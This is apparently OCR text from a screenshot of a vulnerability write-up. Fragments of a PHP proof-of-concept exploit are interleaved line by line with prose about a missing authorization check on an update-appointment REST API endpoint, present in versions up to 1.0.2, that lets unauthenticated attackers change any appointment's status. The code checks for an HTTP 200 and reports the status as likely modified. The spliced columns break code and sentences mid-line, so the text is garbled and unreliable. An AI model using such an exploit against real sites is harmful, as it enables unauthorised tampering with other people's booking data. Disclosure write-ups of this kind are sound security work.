
versions up to and including 1.0.2.
$response
=
curl_exec
(
$ch
)
;
$http_code
It allows unauthenticated
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
(
$ch
)
;
attackers to modify the status of
any appointment due to a
echo
"HTTP Status: 
$http_coden
"
;
missing authorization check on
echo
"Response: 
$responsen
"
;
the update-appointment REST API
if
(
$http_code
==
200
)
{
endpoint.
echo
"[+] Appointment status likely modif
}
else
{
How does this vulnerability
echo
"[-] Exploit may have failed or endp
work?
}
?>
Mechanism of exploitation
The vulnerability arises from a
missing capability check on the
update-appointment REST API
endpoint. Attackers can send
crafted HTTP requests to this